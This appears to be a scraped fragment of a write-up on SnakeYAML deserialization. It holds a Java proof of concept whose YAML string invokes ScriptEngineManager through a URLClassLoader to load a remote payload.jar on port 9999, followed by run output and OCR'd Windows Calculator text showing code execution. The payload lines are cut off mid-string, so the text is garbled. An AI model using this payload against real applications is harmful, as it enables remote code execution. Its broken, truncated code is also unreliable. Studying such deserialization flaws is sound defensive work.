 public class deserialize {
public static void main(String[] args) throws Exception{
Yaml yaml = new Yaml();
// Path path= Paths.get("D://setting.yml");
// byte[] data= Files.readAllBytes(path);
// String POC=new String(data,"utf-8");
// String POC1="!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader /payload.jar\"]]]
//String POC="name: !!javax.script.ScriptEngineManager [!!java.net.URLClassLoa :9999/payload.jar\
// yaml.loadAs(POC,Student.class);
String POC="{\"tst\":!!javax.script.ScriptEngineManager [!!java.net.URLClassLoa :9999/payload.jar
yaml.load(POC);
}
}
am Files\Java\jdk1.8.0_201\bin\java.exe" ...
inished with exit code 0
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −